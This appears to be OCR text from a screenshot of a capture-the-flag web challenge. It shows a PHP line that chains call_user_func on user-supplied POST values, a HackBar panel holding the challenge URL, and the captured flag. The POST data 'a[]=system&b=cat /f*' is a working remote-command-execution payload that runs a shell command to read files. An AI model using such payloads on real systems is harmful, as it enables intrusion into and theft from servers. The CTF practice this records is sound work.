 call_user_func($action, $parameters)($_POST['a'])($_POST['b']);
ZGCTF{9d76dcb5-d122-4139-a1e9-1efe382b42f1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程
Encryption Encoding SQL XSS Other
Load URL
http://a9f1b91b-f61c-4745-988f-1a6dafebeed8.easy.zgctf.xcu.icu:8888/?action=current&a=current
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a[]=system&b=cat /f*